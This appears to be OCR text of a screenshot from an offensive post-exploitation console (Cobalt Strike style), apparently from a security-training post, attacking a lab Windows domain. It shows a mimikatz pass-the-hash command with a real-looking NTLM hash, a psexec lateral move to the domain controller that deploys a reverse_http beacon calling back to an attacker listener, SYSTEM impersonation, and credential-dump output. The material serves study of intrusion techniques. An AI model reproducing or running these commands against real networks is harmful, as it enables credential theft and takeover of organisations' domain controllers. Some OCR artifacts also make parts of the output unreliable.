 external internal listener user computer note process pid arch last
192.168.1.5 10.10.10.80 psmsf de1ay WEB notepad.exe 2556 x86 892ms
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB rundll32.exe 3976 x64 283ms
操作日志X Beacon 10.10.10.80@3976 X
beacon> pth DELAY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DELAY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7eab81f8b76 > \\.\pipe\7d8394" command
beacon> jump psexec DC psmsf
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.5:5555) on DC via Service Control Manager (\\DC\ADMIN$\7f1a100.exe)
[+] host called home, sent: 1036523 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 7f1a100 on DC
[+] received output:
user : Administrator
domain : DELAY
program : C:\Windows\system32\cmd.exe /c echo 7eab81f8b76 > \\.\pipe\7d8394
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 3400
| TID 4644
| LSA Process is now R/W
| LUID 0 ; 3662338 (00000000:0037e202)
\_ msv1_0 - data copy @ 00000000019ACE80 : OK !
\_ kerberos - data copy @ 00000000019AKA78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019B7B38 (16) -> null
白帽子搞安全